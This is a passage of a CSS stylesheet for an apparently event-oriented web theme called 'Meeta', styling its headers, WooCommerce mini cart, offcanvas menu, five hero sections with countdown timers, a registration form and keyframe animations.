.meeta-header-3
  .header-middle
  .header-wrap
  .header-navigation
  .main-menu
  li.active-menu
  > a::after {
  color: #ff9900;
}

.meeta-header-3
  .header-middle.sticky
  .header-wrap
  .header-navigation
  .main-menu
  > li.active-menu
  > a::after {
  color: #ff9900;
}

.meeta-header-3 .header-middle .header-wrap .header-btn .btn-2 {
  height: 45px;
  line-height: 45px;
  font-size: 14px;
  border-radius: 5px;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

@-webkit-keyframes sticky {
  0% {
    transform: translateY(-100%);
  }

  100% {
    transform: translateY(0%);
  }
}

@keyframes sticky {
  0% {
    transform: translateY(-100%);
  }

  100% {
    transform: translateY(0%);
  }
}

.meeta-header-4 .header-navigation .main-menu li a {
  font-family: "Archivo", sans-serif;
}

.meeta-header-4 .header-navigation .sub-menu li a {
  font-family: "Archivo", sans-serif;
}

.meeta-header-4 .header-action button {
  font-family: "Archivo", sans-serif;
}

.meeta-header-4 .header-meta .header-btn .btn {
  font-family: "Archivo", sans-serif;
}

.meeta-header-5 {
  background: transparent;
}

/*--
/*  02.1 - Mini Cart CSS
/*----------------------------------------*/
.meeta-mini-cart-box {
  position: fixed;
  top: 70px;
  right: 15px;
  width: 375px;
  min-height: 20%;
  max-height: calc(100% - 30px);
  border-radius: 10px;
  padding: 34px 34px 24px;
  box-shadow: 11px 10px 38px 0 rgba(46, 63, 99, 0.15);
  box-sizing: border-box;
  overflow-x: hidden;
  overflow-y: scroll;
  overscroll-behavior-y: contain;
  transform: translateX(calc(100% + 20px));
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
  scrollbar-width: none;
  background-color: #ffffff;
  z-index: 95;
}
@media screen and (max-width : 380px) {
  .meeta-mini-cart-box{
    width: 330px;
  }
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item {
  display: flex;
  position: relative;
  align-items: center;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item + .mini-cart-item {
  margin-top: 30px;
}
.meeta-mini-cart-box .woocommerce-mini-cart__empty-message{
  text-align: center;
}
.meeta-mini-cart-box .add-cart-icon{
  width: 30px;
  height: 30px;
  display: block;
  margin: 0 auto 9px;
}
.meeta-mini-cart-box .cart-cross{
  background-color: transparent;
  border: 0;
  box-shadow: none;
  outline: 0;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 12px;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item .btn-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 12px;
  height: 12px;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item .mini-cart-item-image {
  flex-shrink: 0;
}

.meeta-mini-cart-box
  .mini-cart-items
  .mini-cart-item
  .mini-cart-item-image
  img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item .mini-cart-item-content {
  flex-grow: 1;
  padding: 0 20px;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item .mini-cart-title {
  font-size: 15px;
  font-weight: 700;
}

.meeta-mini-cart-box .mini-cart-items .mini-cart-item .mini-cart-quantity {
  font-size: 14px;
  font-weight: 700;
  color: #ff9900;
  margin-top: 5px;
}

.meeta-mini-cart-box .mini-cart-sub-total {
  padding-top: 20px;
}

.meeta-mini-cart-box .mini-cart-sub-total p {
  display: flex;
  justify-content: space-between;
  font-size: 18px;
  color: #1a0a1e;
}

.meeta-mini-cart-box .mini-cart-sub-total p strong {
  font-weight: 600;
}

.meeta-mini-cart-box .mini-cart-amount {
  color: #ff9900;
  font-weight: 600;
}

.meeta-mini-cart-box .mini-cart-sub-btn {
  display: flex;
  justify-content: space-between;
  padding-top: 18px;
}

.meeta-mini-cart-box .mini-cart-sub-btn .btn {
  width: 48%;
}

.off-canvas {
  position: absolute;
  z-index: 95;
}

.off-canvas.show .meeta-mini-cart-box {
  transform: translateX(0);
}

/*--
/*  02.2 - Offcanvas CSS
/*----------------------------------------*/
.offcanvas {
  background: #191919;
  width: 320px;
}

@media only screen and (max-width: 575px) {
  .offcanvas {
    width: 280px;
  }
}

.offcanvas-header .close-btn {
  background: none;
  border: 0;
  font-size: 18px;
  color: #ffffff;
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.offcanvas-header .close-btn:hover {
  transform: rotate(90deg);
  color: #ff9900;
}

.offcanvas-logo a img {
  width: 130px;
}

.offcanvas-menu {
  padding: 0;
}

.offcanvas-menu .main-menu li {
  position: relative;
  border-bottom: 1px solid #323232;
}

.offcanvas-menu .main-menu li a {
  display: block;
  font-size: 16px;
  font-weight: 600;
  color: #ffffff;
  padding: 5px 0px;
  position: relative;
}

.offcanvas-menu .main-menu li .mobile-menu-expand {
  position: absolute;
  right: 20px;
  top: 5px;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 3px;
}

.offcanvas-menu .main-menu li .mobile-menu-expand::before {
  position: absolute;
  content: "";
  width: 16px;
  height: 2px;
  background-color: #ffffff;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.offcanvas-menu .main-menu li .mobile-menu-expand::after {
  position: absolute;
  content: "";
  width: 2px;
  height: 16px;
  left: 50%;
  top: 50%;
  bottom: 0;
  background-color: #ffffff;
  transform: translate(-50%, -50%);
  transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.offcanvas-menu .main-menu li:hover > a {
  color: #ff9900;
}

.offcanvas-menu .main-menu li.active-expand > .mobile-menu-expand::after {
  height: 0;
}

.offcanvas-menu .main-menu li ul {
  padding-left: 6%;
  display: none;
}

.offcanvas-menu-2 .main-menu li a {
  font-family: "Archivo", sans-serif;
}

.offcanvas-menu-2 .main-menu li.active-expand > .mobile-menu-expand::after {
  height: 0;
}

.offcanvas-menu-2 .main-menu li ul {
  padding-left: 6%;
  display: none;
}

/*----------------------------------------*/
/*  04. Pages CSS (All Page Styles)
/*----------------------------------------*/
/*--
/*  03 - Hero CSS
/*----------------------------------------*/
.meeta-hero-section {
  height: 1070px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #0541da;
  overflow: hidden;
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section {
    height: 820px;
  }

  .meeta-header-2 .header-middle .header-wrap .header-logo a img {
    max-width: 200px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section {
    height: 480px;
  }
}

.meeta-hero-section::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #0541da;
  opacity: 0.6;
  z-index: -1;
}

.meeta-hero-section .hero-shape-01 {
  position: absolute;
  top: 35%;
  left: 30px;
  width: 108px;
  opacity: 0.6;
  -webkit-animation: bounce-animate 3s infinite linear;
  animation: bounce-animate 3s infinite linear;
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .hero-shape-01 {
    width: 70px;
  }
}

.meeta-hero-section .hero-shape-02 {
  position: absolute;
  top: 20%;
  right: 30px;
  opacity: 0.6;
  -webkit-animation: round-01 5s linear infinite;
  animation: round-01 5s linear infinite;
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .hero-shape-02 {
    width: 110px;
  }
}

.meeta-hero-section .meeta-hero-content {
  max-width: 710px;
  padding: 50px;
  text-align: center;
  position: relative;
  z-index: 1;
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content {
    margin-top: 120px;
  }
}

.meeta-hero-section .meeta-hero-content .hero-content-shape {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  max-width: 710px;
  width: 100%;
  height: auto;
  z-index: -1;
}

.meeta-hero-section .meeta-hero-content .hero-content-shape-01 {
  width: 70%;
  height: 95px;
  background-color: #8c0050;
  position: absolute;
  bottom: -20px;
  left: 66px;
  z-index: -2;
  transform: skewX(10deg);
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-01 {
    bottom: -14px;
    left: 40px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-01 {
    left: 59px;
    bottom: -15px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-01 {
    bottom: 21px;
    left: 22px;
  }
}

.meeta-hero-section .meeta-hero-content .hero-content-shape-02 {
  width: 0px;
  height: 0px;
  border-top: 30px solid transparent;
  border-left: 130px solid #1fe0df;
  border-bottom: 20px solid transparent;
  position: absolute;
  bottom: 19%;
  left: 0px;
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-02 {
    border-top: 15px solid transparent;
    border-left: 90px solid #1fe0df;
    border-bottom: 15px solid transparent;
    bottom: 9%;
  }
}

.meeta-hero-section .meeta-hero-content .hero-content-shape-03 {
  width: 0px;
  height: 0px;
  border-top: 45px solid transparent;
  border-left: 190px solid #f9d464;
  border-bottom: 0 solid transparent;
  position: absolute;
  top: -25px;
  left: 30px;
  transform: rotate(-8deg);
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-03 {
    border-top: 25px solid transparent;
    border-left: 120px solid #f9d464;
    top: 10px;
    left: 10px;
  }
}

.meeta-hero-section .meeta-hero-content .hero-content-shape-04 {
  width: 0;
  height: 0;
  border-top: 25px solid transparent;
  border-right: 130px solid #00acee;
  border-bottom: 15px solid transparent;
  position: absolute;
  top: -55px;
  right: 48%;
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-04 {
    border-top: 15px solid transparent;
    border-right: 100px solid #00acee;
    top: -10px;
    right: 20%;
  }
}

.meeta-hero-section .meeta-hero-content .hero-content-shape-05 {
  width: 0;
  height: 0;
  border-top: 50px solid transparent;
  border-right: 180px solid #f9d464;
  border-bottom: 0px solid transparent;
  position: absolute;
  bottom: 24%;
  right: -40px;
  transform: rotate(8deg);
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-05 {
    right: -30px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-05 {
    border-top: 40px solid transparent;
    border-right: 120px solid #f9d464;
    right: -20px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-content-shape-05 {
    border-top: 25px solid transparent;
    border-right: 90px solid #f9d464;
    right: -5px;
    bottom: 30%;
  }
}

.meeta-hero-section .meeta-hero-content .hero-title {
  font-size: 80px;
  font-weight: 700;
  color: #ffffff;
  line-height: 1.1;
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section .meeta-hero-content .hero-title {
    font-size: 54px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-title {
    font-size: 30px;
  }
}

.meeta-hero-section .meeta-hero-content .hero-year {
  font-size: 170px;
  font-weight: 700;

  color: #f9d464;
  line-height: 1.1;
  display: block;
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section .meeta-hero-content .hero-year {
    font-size: 100px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-year {
    font-size: 60px;
  }
}

.meeta-hero-section .meeta-hero-content .hero-date {
  background-color: #000000;
  color: #ffffff;
  font-size: 24px;
  font-weight: 700;

  padding: 0 40px;
  display: inline-block;
  margin-top: 20px;
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section .meeta-hero-content .hero-date {
    font-size: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section .meeta-hero-content .hero-date {
    font-size: 15px;
    padding: 0 14px;
  }
}

@-webkit-keyframes round-01 {
  0% {
    transform: rotate(15deg);
  }

  50% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(15deg);
  }
}

@keyframes round-01 {
  0% {
    transform: rotate(15deg);
  }

  50% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(15deg);
  }
}

@-webkit-keyframes bounce-animate {
  0% {
    transform: translateY(-20px);
  }

  50% {
    transform: translateY(-10px);
  }

  100% {
    transform: translateY(-20px);
  }
}

@keyframes bounce-animate {
  0% {
    transform: translateY(-20px);
  }

  50% {
    transform: translateY(-10px);
  }

  100% {
    transform: translateY(-20px);
  }
}

.meeta-hero-section-2 {
  height: 1040px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  background-color: #0541da;
  overflow: hidden;
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
}

.meeta-hero-section-2 .shape-1 {
  position: absolute;
  left: 19%;
  top: 40%;
  z-index: -1;
  -webkit-animation: animationFrames 30s alternate infinite linear;
  animation: animationFrames 30s alternate infinite linear;
}

.meeta-hero-section-2 .shape-2 {
  position: absolute;
  right: 28.5%;
  top: 16%;
  z-index: -1;
  -webkit-animation: rotate-style 10s linear infinite;
  animation: rotate-style 10s linear infinite;
}

.meeta-hero-section-2 .shape-3 {
  position: absolute;
  right: 14.5%;
  bottom: 35%;
  z-index: -1;
  -webkit-animation: animationFrames 30s alternate infinite linear;
  animation: animationFrames 30s alternate infinite linear;
}

.meeta-hero-section-2::before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: linear-gradient(
    -87deg,
    #5e0886 0%,
    #5e0885 47%,
    rgba(94, 8, 133, 0.99) 48%,
    rgba(186, 9, 252, 0.61176) 100%
  );
  opacity: 0.95;
  z-index: -1;
}

.meeta-hero-section-2 .meeta-hero-content {
  max-width: 760px;
  margin: 0 auto;
}

.meeta-hero-section-2 .meeta-hero-content .title {
  font-size: 120px;
  line-height: 56px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-2 .meeta-hero-content .text {
  font-size: 22px;
  line-height: 170px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-2 .meeta-hero-content .meeta-countdown-2 {
  display: flex;
  justify-content: space-between;
}

.meeta-hero-section-2 .meeta-hero-content .meeta-countdown-2 .single-countdown {
  display: inline-block;
  text-align: center;
  padding: 40px 15px;
  min-width: 115px;
  height: 115px;
  line-height: 115px;
  border: 3px solid #fff;
  border-radius: 50%;
  position: relative;
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown.countdown-2::before {
  border-color: #00acee;
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown.countdown-3::before {
  border-color: #ff9900;
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown.countdown-4::before {
  border-color: #554bb9;
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown::before {
  content: "";
  width: 155px;
  height: 88px;
  border-top-left-radius: 110px;
  border-top-right-radius: 110px;
  border: 12px solid #f9d464;
  border-bottom: 0;
  position: absolute;
  left: -5px;
  top: 40px;
  transform: rotate(150deg);
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown
  .count {
  font-size: 58px;
  line-height: 12px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  display: block;
  color: #ffffff;
}

.meeta-hero-section-2
  .meeta-hero-content
  .meeta-countdown-2
  .single-countdown
  .value {
  font-size: 15px;
  line-height: 12px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  display: block;
  color: #ffffff;
  margin-top: 25px;
  text-transform: capitalize;
}

.meeta-hero-section-2 .meeta-hero-content .header-btn {
  margin-top: 80px;
}

@media only screen and (max-width: 1199px) {
  .meeta-hero-section-2 {
    height: 820px;
  }

  .meeta-hero-section-2 .shape-1 {
    left: 5%;
    top: 35%;
  }

  .meeta-hero-section-2 .shape-2 {
    right: 13.5%;
    top: 12%;
  }

  .meeta-hero-section-2 .shape-2 img {
    width: 80%;
  }

  .meeta-hero-section-2 .shape-3 {
    bottom: 20%;
  }

  .meeta-hero-section-2 .meeta-hero-content .title {
    font-size: 95px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section-2 .shape-1 {
    left: 15%;
    top: 75%;
  }

  .meeta-hero-section-2 .shape-2 {
    right: 2.5%;
    top: 13%;
  }

  .meeta-hero-section-2 .shape-3 {
    right: 17.5%;
    bottom: 15%;
  }

  .meeta-hero-section-2 .meeta-hero-content .title {
    font-size: 95px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section-2 {
    height: 650px;
  }

  .meeta-hero-section-2 .meeta-hero-content .title {
    font-size: 65px;
  }

  .meeta-hero-section-2 .meeta-hero-content .text {
    font-size: 18px;
    line-height: 120px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown {
    min-width: 90px;
    height: 90px;
    line-height: 90px;
    padding: 25px 5px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown::before {
    width: 127px;
    height: 67px;
    left: -6px;
    top: 35px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown
    .count {
    font-size: 35px;
    line-height: 12px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown
    .value {
    font-size: 14px;
    margin-top: 15px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section-2 {
    height: 550px;
  }

  .meeta-hero-section-2 .shape-2 img {
    width: 70%;
  }

  .meeta-hero-section-2 .meeta-hero-content .title {
    font-size: 52px;
  }

  .meeta-hero-section-2 .meeta-hero-content .text {
    font-size: 16px;
    line-height: 70px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown {
    min-width: 60px;
    height: 60px;
    line-height: 60px;
    padding: 15px 0px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown::before {
    width: 99px;
    height: 51px;
    left: -10px;
    top: 23px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown
    .count {
    font-size: 28px;
    line-height: 12px;
  }

  .meeta-hero-section-2
    .meeta-hero-content
    .meeta-countdown-2
    .single-countdown
    .value {
    font-size: 12px;
    margin-top: 8px;
  }
}

@-webkit-keyframes animationFrames {
  0% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }

  20% {
    transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }

  40% {
    transform: translate(120px, 72px) rotate(72deg) scale(1);
  }

  60% {
    transform: translate(83px, 110px) rotate(108deg) scale(1.2);
  }

  80% {
    transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }

  100% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

@keyframes animationFrames {
  0% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }

  20% {
    transform: translate(73px, -1px) rotate(36deg) scale(0.9);
  }

  40% {
    transform: translate(120px, 72px) rotate(72deg) scale(1);
  }

  60% {
    transform: translate(83px, 110px) rotate(108deg) scale(1.2);
  }

  80% {
    transform: translate(-40px, 72px) rotate(144deg) scale(1.1);
  }

  100% {
    transform: translate(0px, 0px) rotate(0deg) scale(1);
  }
}

.meeta-hero-section-3 {
  padding-top: 310px;
  padding-bottom: 240px;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.meeta-hero-section-3::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-image: linear-gradient(-180deg, #f6730d 0%, #d90845 100%);
  opacity: 0.6;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-hero-section-3 .meeta-countdown-wrap {
  text-align: center;
  border: 3px solid #fff;
  width: 475px;
  height: 475px;
  padding-top: 110px;
  border-radius: 50%;
  position: relative;
  z-index: 1;
}

.meeta-hero-section-3 .meeta-countdown-wrap::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  transform: scale(0.85);
  background: #ff8a2f;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  z-index: -1;
}

.meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-date {
  margin-bottom: 20px;
}

.meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-date .number {
  font-size: 120px;
  line-height: 36px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-date span {
  font-size: 22px;
  line-height: 36px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
  text-transform: uppercase;
  display: inline-block;
  margin-top: 30px;
}

.meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-3 {
  display: flex;
  justify-content: center;
}

.meeta-hero-section-3
  .meeta-countdown-wrap
  .meeta-countdown-3
  .single-countdown {
  display: inline-block;
  text-align: center;
  padding: 22px 15px;
  background: #e57c2a;
  min-width: 75px;
  height: 75px;
  line-height: 40px;
}

.meeta-hero-section-3
  .meeta-countdown-wrap
  .meeta-countdown-3
  .single-countdown
  + .single-countdown {
  margin-left: 5px;
}

.meeta-hero-section-3
  .meeta-countdown-wrap
  .meeta-countdown-3
  .single-countdown
  .count {
  font-size: 30px;
  line-height: 12px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  display: block;
  color: #ffffff;
}

.meeta-hero-section-3
  .meeta-countdown-wrap
  .meeta-countdown-3
  .single-countdown
  .value {
  font-size: 12px;
  line-height: 12px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #ffffff;
}

.meeta-hero-section-3 .meeta-hero-content .text {
  font-size: 18px;
  line-height: 55px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.meeta-hero-section-3 .meeta-hero-content .title {
  font-size: 70px;
  line-height: 72px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}

.meeta-hero-section-3 .meeta-hero-content .hero-btn {
  margin-top: 40px;
}

.meeta-hero-section-3 .meeta-hero-content .hero-btn .btn-2 {
  background: #ffffff;
  color: #ff9900;
  border-radius: 5px;
}

.meeta-hero-section-3 .meeta-hero-content .hero-btn .btn-2::before {
  background-color: #ff9900;
}

.meeta-hero-section-3 .meeta-hero-content .hero-btn .btn-2:hover {
  color: #ffffff;
}

@media only screen and (max-width: 1199px) {
  .meeta-hero-section-3 {
    padding-top: 240px;
    padding-bottom: 170px;
  }

  .meeta-hero-section-3 .meeta-countdown-wrap {
    width: 430px;
    height: 430px;
  }

  .meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-date .number {
    font-size: 95px;
    line-height: 36px;
    font-family: "Archivo", sans-serif;
    font-weight: 700;
    color: #ffffff;
  }

  .meeta-hero-section-3 .meeta-countdown-wrap .meeta-countdown-date span {
    font-size: 20px;
    margin-top: 25px;
  }

  .meeta-hero-section-3
    .meeta-countdown-wrap
    .meeta-countdown-3
    .single-countdown {
    padding: 15px 15px;
    min-width: 65px;
    height: 65px;
  }

  .meeta-hero-section-3
    .meeta-countdown-wrap
    .meeta-countdown-3
    .single-countdown
    .count {
    font-size: 28px;
  }

  .meeta-hero-section-3 .meeta-hero-content .title {
    font-size: 55px;
    line-height: 65px;
  }

  .meeta-hero-section-3 .meeta-hero-content .header-btn {
    margin-top: 30px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section-3 {
    padding-top: 160px;
    padding-bottom: 150px;
  }

  .meeta-hero-section-3 .meeta-countdown-wrap {
    margin: 0 auto;
  }

  .meeta-hero-section-3 .meeta-hero-content {
    margin-top: 50px;
    text-align: center;
  }

  .meeta-hero-section-3 .meeta-hero-content .title {
    font-size: 48px;
    line-height: 60px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section-3 {
    padding-bottom: 125px;
  }

  .meeta-hero-section-3 .meeta-countdown-wrap {
    margin: 0 auto;
  }

  .meeta-hero-section-3 .meeta-hero-content .text {
    font-size: 16px;
  }

  .meeta-hero-section-3 .meeta-hero-content .title {
    font-size: 36px;
    line-height: 48px;
  }
}

@media only screen and (max-width: 449px) {
  .meeta-hero-section-3 .meeta-countdown-wrap {
    display: none;
  }
}

.meeta-hero-section-4 {
  padding-top: 185px;
  padding-bottom: 450px;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.meeta-hero-section-4::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(19, 19, 141, 0.5);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.meeta-hero-section-4 .shape {
  position: absolute;
  bottom: 0;
  left: 0;
}

.meeta-hero-section-4 .hero-content .hero-date {
  display: flex;
  align-items: center;
}

.meeta-hero-section-4 .hero-content .hero-date .date {
  font-size: 100px;
  line-height: 110px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #f9d464;
  margin-right: 10px;
}

.meeta-hero-section-4 .hero-content .hero-date .year {
  font-size: 30px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #ffffff;
  display: inline-block;
  margin-top: 8px;
}

.meeta-hero-section-4 .hero-content .place {
  font-size: 18px;
  line-height: 30px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  height: 45px;
  line-height: 45px;
  padding: 0 25px;
  display: inline-block;
  background: #00acee;
  color: #ffffff;
  border-radius: 30px;
}

.meeta-hero-section-4 .hero-content .title {
  font-size: 100px;
  line-height: 100px;
  font-family: "Archivo", sans-serif;
  font-weight: 600;
  color: #ffffff;
  margin-top: 45px;
}

.hero-form {
  background: #7132cd;
  overflow: hidden;
  max-width: 460px;
  position: relative;
  z-index: 1;
}

.hero-form::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  background-image: url(../images/shape/hero-form-bg.png);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.hero-form .hero-form-wrap {
  padding: 45px 40px 60px;
  box-shadow: 0px 0px 40px 0px rgba(49, 48, 48, 0.81);
}

.hero-form .hero-form-wrap .heading-wrap {
  margin-bottom: 15px;
}

.hero-form .hero-form-wrap .heading-wrap .title {
  font-size: 30px;
  line-height: 40px;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  color: #ffffff;
}

.hero-form .hero-form-wrap .single-form {
  margin-top: 20px;
}

.hero-form .hero-form-wrap .single-form input,
.hero-form .hero-form-wrap .single-form textarea {
  width: 100%;
  height: 60px;
  font-size: 18px;
  font-weight: 400;
  color: #93a1a2;
  padding: 0 30px;
  padding: 10px 25px;
  background-color: #ffffff;
  border: 0;
}

.hero-form .hero-form-wrap .single-form textarea {
  height: 135px;
  resize: none;
}

.hero-form .hero-form-wrap .single-form textarea:focus {
  outline: none;
}

.hero-form .hero-form-wrap .form-btn {
  margin-top: 15px;
}

.hero-form .hero-form-wrap .form-btn .btn-2 {
  width: 100%;
}

@media only screen and (max-width: 1199px) {
  .meeta-hero-section-4 {
    padding-top: 160px;
    padding-bottom: 290px;
  }

  .meeta-hero-section-4 .hero-content .hero-date .date {
    font-size: 80px;
    line-height: 80px;
  }

  .meeta-hero-section-4 .hero-content .hero-date .year {
    font-size: 25px;
  }

  .meeta-hero-section-4 .hero-content .title {
    font-size: 70px;
    line-height: 80px;
    margin-top: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .meeta-hero-section-4 {
    padding-top: 130px;
    padding-bottom: 260px;
    background-size: cover;
  }

  .meeta-hero-section-4 .hero-content .title {
    font-size: 55px;
    line-height: 65px;
  }

  .meeta-hero-section-4 .hero-form {
    max-width: 100%;
    margin-top: 60px;
  }
}

@media only screen and (max-width: 767px) {
  .meeta-hero-section-4 {
    padding-bottom: 220px;
  }
}

@media only screen and (max-width: 575px) {
  .meeta-hero-section-4 {
    padding-bottom: 195px;
  }

  .meeta-hero-section-4 .hero-content .hero-date .date {
    font-size: 70px;
    line-height: 80px;
  }

  .meeta-hero-section-4 .hero-content .hero-date .year {
    font-size: 20px;
    line-height: 24px;
  }

  .meeta-hero-section-4 .hero-content .place {
    font-size: 16px;
    line-height: 30px;
    height: 40px;
    line-height: 40px;
  }

  .meeta-hero-section-4 .hero-content .title {
    font-size: 40px;
    line-height: 50px;
  }

  .meeta-hero-section-4 .hero-form .hero-form-wrap {
    padding: 40px 25px 50px;
  }
}

.meeta-hero-section-5 {
  background: #e5fefd;
  padding-top: 170px;
  padding-bottom: 40px;
  position: relative;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  z-index: 1;
}

.meeta-hero-section-5 .image-1 {
  position: absolute;
  left: 0;
  top: 180px;
}

.meeta-hero-section-5 .image-2 {
  position: absolute;
  right: 0;
  top: 220px;
}

.meeta-hero-section-5 .shape-1 {
  position: absolute;
  left: 10px;
  bottom: 80px;
}

.meeta-hero-section-5 .shape-2 {
  position: absolute;
  right: -50px;
  top: -30px;
}

.meeta-hero-section-5 .hero-content .title-wrap {
  padding-bottom: 30px;
}

.meeta-hero-section-5 .hero-content .title-wrap .title {
  font-size: 72px;
  line-height: 1;
  font-family: "Archivo", sans-serif;
  font-weight: 700;
  position: relative;
  z-index: 1;
  color: #fff;
}

.meeta-hero-section-5 .hero-content .title-wrap .sub-title {
  font-size: 30px;
  line-height: 40px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: #ff9900;
  margin-top: 25px;
}

.meeta-hero-section-5 .hero-content .search-form-wrap {
  position: relative;
  margin: 20px 0;
  z-index: 1;
}

.meeta-hero-section-5 .hero-content .search-form-wrap::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
